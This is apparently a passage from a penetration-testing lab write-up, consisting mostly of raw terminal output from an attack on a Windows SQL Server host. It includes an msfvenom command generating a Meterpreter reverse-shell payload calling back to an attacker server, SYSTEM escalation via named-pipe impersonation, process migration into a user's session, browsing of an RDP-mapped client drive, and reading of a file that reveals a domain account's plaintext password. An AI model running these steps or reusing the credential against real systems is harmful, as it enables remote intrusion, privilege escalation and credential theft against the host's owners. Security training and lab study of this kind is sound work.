1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
| msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=vps LPORT=8888 -f exe -o c.exe
meterpreter > getuid
Server username: NT Service\MSSQLSERVER
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 648 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation����������Ȩ����
C:\Users\All Users>tasklist
tasklist
ӳ������ PID �Ự�� �Ự
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 4 K
System 4 Services 0 140 K
smss.exe 244 Services 0 1,184 K
csrss.exe 344 Services 0 6,292 K
wininit.exe 420 Services 0 5,728 K
csrss.exe 428 Console 1 5,788 K
winlogon.exe 480 Console 1 13,712 K
services.exe 548 Services 0 8,400 K
lsass.exe 556 Services 0 18,152 K
svchost.exe 652 Services 0 19,460 K
svchost.exe 708 Services 0 10,468 K
svchost.exe 848 Services 0 56,776 K
svchost.exe 856 Services 0 58,484 K
dwm.exe 888 Console 1 30,488 K
svchost.exe 924 Services 0 27,260 K
svchost.exe 1004 Services 0 22,924 K
svchost.exe 340 Services 0 28,280 K
svchost.exe 8 Services 0 16,968 K
svchost.exe 1040 Services 0 7,500 K
svchost.exe 1056 Services 0 23,412 K
svchost.exe 1540 Services 0 6,972 K
spoolsv.exe 1660 Services 0 21,872 K
svchost.exe 1708 Services 0 10,712 K
svchost.exe 1724 Services 0 27,076 K
svchost.exe 1772 Services 0 8,332 K
svchost.exe 1900 Services 0 11,312 K
svchost.exe 1952 Services 0 16,212 K
sqlwriter.exe 1960 Services 0 7,976 K
svchost.exe 1972 Services 0 11,768 K
svchost.exe 2008 Services 0 17,252 K
MsDtsSrvr.exe 2892 Services 0 24,412 K
sqlceip.exe 2900 Services 0 37,748 K
sqlceip.exe 2908 Services 0 63,632 K
sqlceip.exe 2916 Services 0 55,484 K
sqlservr.exe 2928 Services 0 500,200 K
ReportingServicesService. 2936 Services 0 119,236 K
msmdsrv.exe 2336 Services 0 52,932 K
Microsoft.ReportingServic 3888 Services 0 85,568 K
conhost.exe 3896 Services 0 10,732 K
mpdwsvc.exe 4180 Services 0 292,588 K
mpdwsvc.exe 4184 Services 0 208,772 K
fdlauncher.exe 4504 Services 0 5,148 K
fdhost.exe 4532 Services 0 6,632 K
conhost.exe 4540 Services 0 9,028 K
WmiPrvSE.exe 4760 Services 0 18,288 K
LogonUI.exe 4528 Console 1 43,760 K
AliYunDunUpdate.exe 5720 Services 0 9,400 K
csrss.exe 5712 RDP-Tcp
winlogon.exe 4448 RDP-Tcp
dwm.exe 1304 RDP-Tcp
rdpclip.exe 2760 RDP-Tcp
RuntimeBroker.exe 2296 RDP-Tcp
svchost.exe 2988 RDP-Tcp
sihost.exe 2992 RDP-Tcp
taskhostw.exe 2628 RDP-Tcp
ChsIME.exe 5804 RDP-Tcp
explorer.exe 3068 RDP-Tcp
ShellExperienceHost.exe 1048 RDP-Tcp
SearchUI.exe 4196 RDP-Tcp
jusched.exe 5600 RDP-Tcp
AliYunDun.exe 1232 Services 0 15,380 K
argusagent_service.exe 6236 Services 0 8,436 K
argusagent.exe 6768 Services 0 9,912 K
conhost.exe 6752 Services 0 7,320 K
cmd.exe 6772 Services 0 2,772 K
argusagent.exe 6796 Services 0 81,960 K
msdtc.exe 2772 Services 0 9,808 K
AliYunDunMonitor.exe 744 Services 0 23,604 K
jucheck.exe 5252 RDP-Tcp
svchost.exe 1032 Services 0 7,248 K
taskhostw.exe 2568 RDP-Tcp
cmd.exe 2488 Services 0 3,036 K
conhost.exe 3628 Services 0 9,704 K
SweetPotato.exe 1820 Services 0 28,856 K
cmd.exe 5104 Services 0 2,936 K
conhost.exe 3336 Services 0 7,848 K
aliyun_assist_service.exe 5924 Services 0 23,712 K
cmd.exe 2712 Services 0 2,772 K
conhost.exe 5484 Services 0 9,688 K
windows_x64_agent.exe 3240 Services 0 11,664 K
cmd.exe 2508 Services 0 2,980 K
conhost.exe 7784 Services 0 9,712 K
windows_x86_agent.exe 7916 Services 0 11,552 K
cmd.exe 8120 Services 0 3,076 K
cmd.exe 7208 Services 0 3,224 K
SweetPotato.exe 6824 Services 0 19,844 K
cmd.exe 2480 Services 0 3,248 K
SweetPotato.exe 5648 Services 0 19,844 K
cmd.exe 7808 Services 0 3,324 K
PrintSpoofer64.exe 2016 Services 0 3,812 K
cmd.exe 7076 Services 0 3,276 K
w3wp.exe 7300 Services 0 13,924 K
cmd.exe 4952 Services 0 3,192 K
conhost.exe 7480 Services 0 9,724 K
b.exe 7492 Services 0 3,172 K
cmd.exe 7832 Services 0 2,924 K
conhost.exe 7544 Services 0 9,692 K
c.exe 6964 Services 0 9,000 K
cmd.exe 648 Services 0 3,060 K
conhost.exe 2436 Services 0 6,080 K
tasklist.exe 4652 Services 0 7,824 K
C:\Users\All Users>exit
exit
meterpreter > migrate 3068
[*] Migrating from 6964 to 3068...
[*] Migration completed successfully.
meterpreter > getuid
Server username: WIN-WEB\John
C:\Windows\system32>chcp 65001&& net use
chcp 65001&& net use
Active code page: 65001
New connections will be remembered.
Status Local Remote Network
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
The command completed successfully.
C:\Windows\system32>dir \\TSCLIENT\C\Users\Administrator
dir \\TSCLIENT\C\Users\Administrator
Volume in drive \\TSCLIENT\C has no label.
Volume Serial Number is C2C5-9D0C
Directory of \\TSCLIENT\C\Users\Administrator
2026/03/03 19:23 <DIR> .
2026/03/03 19:23 <DIR> ..
2022/07/11 12:47 <DIR> 3D Objects
2022/07/11 12:47 <DIR> Contacts
2022/07/11 15:19 <DIR> Desktop
2022/07/11 14:02 <DIR> Documents
2022/07/11 12:47 <DIR> Downloads
2022/07/11 12:47 <DIR> Favorites
2022/07/11 12:47 <DIR> Links
2022/07/11 12:47 <DIR> Music
2022/07/11 12:47 <DIR> Pictures
2022/07/11 12:47 <DIR> Saved Games
2022/07/11 12:47 <DIR> Searches
2022/07/11 12:47 <DIR> Videos
0 File(s) 0 bytes
14 Dir(s) 30,040,170,496 bytes free
C:\Windows\system32>type \\TSCLIENT\C\credential.txt
type \\TSCLIENT\C\credential.txt
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#


Do you know how to hijack Image?
|